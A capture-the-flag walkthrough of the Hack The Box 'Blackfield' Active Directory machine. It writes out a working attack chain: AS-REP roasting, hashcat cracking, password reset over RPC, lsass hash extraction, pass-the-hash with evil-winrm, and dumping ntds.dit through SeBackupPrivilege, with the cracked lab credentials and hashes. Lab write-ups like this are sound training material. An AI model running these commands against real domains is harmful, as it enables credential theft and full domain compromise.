HTB Blackfield Walkthrough
Walkthrough for HTB Blackfield Box
Nmap Scan
# Nmap 7.80 scan initiated Fri Oct 2 13:54:21 2020 as: nmap -sC -sV -oA nmap/tcp-initial -vv 10.10.10.192
Nmap scan report for 10.10.10.192
Host is up, received echo-reply ttl 127 (0.20s latency).
Scanned at 2020-10-02 13:54:21 IST for 206s
Not shown: 993 filtered ports
Reason: 993 no-responses
PORT STATE SERVICE REASON VERSION
53/tcp open domain? syn-ack ttl 127
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2020-10-02 15:24:41Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=10/2%Time=5F76E3CD%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h00m00s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 48702/tcp): CLEAN (Timeout)
| Check 2 (port 40567/tcp): CLEAN (Timeout)
| Check 3 (port 36930/udp): CLEAN (Timeout)
| Check 4 (port 53637/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-10-02T15:27:11
|_ start_date: N/A
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Oct 2 13:57:47 2020 -- 1 IP address (1 host up) scanned in 206.02 seconds
we find that the server is running windows active directory with domain blackfield.local
Initial Foothold
enumerating smb shares using crackmapexec

we find that a share profiles$ is open to read. We can mount the share using the following command with empty password.
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Blackfield]
└─$ sudo mount -t cifs '//10.10.10.192/profiles$' ./mnt/profiles
🔐 Password for root@//10.10.10.192/profiles$:
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Blackfield]
└─$
mounting the profiles$ share gives us a list of usernames for the domain.

we can create a list of these usernames using the following one-liner.
┌──(codacker㉿kali)-[~/…/boxes/Blackfield/mnt/profiles]
└─$ for user in `ls` ;do echo $user >> ../../domainusers.txt; done
now we as we have a list of users. We can perform a kerberos AS-REP attack (https://www.harmj0y.net/blog/activedirectory/roasting-as-reps/) attack using impacket script GetNPUsers.py.
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Blackfield]
└─$ python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py blackfield.local/ -dc-ip 10.10.10.192 -usersfile domainusers.txt -format hashcat
and we get a hit for the user support


now we can crack the hash to get password using hascat.
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Blackfield]
└─$ hashcat -m 18200 -a 0 support_hash /usr/share/wordlists/rockyou.txt
After some time we were able to crack the password as #00^BlackKnight
Privilege escalation to svc_backup

we can now login to rpc using rpcclient with username support and password #00^BlackKnight

After a lot of enumeration and guessing we find that we can change password for the user audit2020 using rpcclient (https://malicious.link/post/2017/reset-ad-user-password-with-linux/)
Again enumerating smb shares as user audit2020

we see that we can now access forensics share. Mounting forensic share to our local machine using the command.
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Blackfield]
└─$ sudo mount -t cifs -o 'username=audit2020,password=passw0rd!' //10.10.10.192/forensic ./mnt/forensic
we find various memory dumps inside the memory_analysis directory.


copying lsass.zip to our local machine. We can now extract the lsass.zip to get process dump of the lsass process.
we can now use pypykatz to extract the hashes from the lsass process dump.


we get ntlm hash for the user svc_backup as 9658d1d1dcd9250115e2205d9f48400d . We can now use evil-winrm to login to the server using pass the hash technique.
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Blackfield]
└─$ evil-winrm -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
we can not get the user hash.
Privilege escalation to Administrator
Running whoami /all we find that we have SeBackupPrivilege

through which we can exploit to easily dump ntds.dit using diskshadow utiltiy and hence dump all the hashes of the domain. (See slide # 23 in https://hackinparis.com/data/slides/2019/talks/HIP2019-Andrea_Pierini-Whoami_Priv_Show_Me_Your_Privileges_And_I_Will_Lead_You_To_System.pdf for more info).
First we mount C: as shadow volume X:

then we can use robocopy.exe to copy ntds directory from x to current directory.

next we can download ntds.dit file.

we will need two registry hives in order to decrypt ntds.dit which we can get using reg save command.

downloading these two files also we can now use secretsdump.py script from impacket to dump the hashes.
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Blackfield]
└─$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -system ./system.hive -sam ./sam.hive -ntds ntds.dit LOCAL

and we get the hash for domain administrator as 184fb5e5178480be64824d4cd53b99ee

we can now use evil-winrm to login to the server using pass the hash
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Blackfield]
└─$ evil-winrm -i 10.10.10.192 -u administrator -H 184fb5e5178480be64824d4cd53b99ee
and then get root.txt